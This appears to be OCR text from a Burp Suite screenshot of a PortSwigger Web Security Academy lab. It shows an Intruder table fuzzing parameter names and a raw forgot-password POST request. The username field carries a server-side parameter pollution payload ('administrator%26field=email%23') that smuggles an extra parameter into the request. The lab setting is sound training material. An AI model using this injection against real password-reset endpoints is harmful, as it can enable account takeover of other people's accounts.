 Request Payload Status code Response received
7 email 200 28
9 username 200 45
0 400 45
1 id 400 45
2 action 400 46
3 page 400 25
4 name 400 45
Request Response
Pretty Raw Hex Hackvertor
1 POST /forgot-password HTTP/2
2 Host: 0af100f90346725c815b75b900c300ac.web-security-academy.net
3 Cookie: session=7xxF6REAzDI7T4Gi8btuSwmtOAqPWFGu
4 Content-Length: 77
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
11 Accept: */*
12 Origin: https://0af100f90346725c815b75b900c300ac.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af100f90346725c815b75b900c300ac.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 csrf=TbFnOdm5iJgsr3jpGIKRRVb7H6At5tbW&username=administrator%26field=email%23